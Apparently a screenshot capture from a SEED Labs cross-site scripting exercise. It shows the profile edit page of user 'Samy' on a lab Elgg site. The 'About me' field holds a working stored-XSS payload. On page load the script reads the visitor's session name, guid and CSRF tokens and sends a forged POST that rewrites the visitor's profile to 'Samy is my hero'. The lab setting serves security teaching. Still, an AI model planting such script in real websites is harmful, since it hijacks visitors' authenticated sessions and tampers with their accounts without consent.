 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName +
"&description=Samy%20is%20my%20hero&accesslevel[description]=2" +
guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。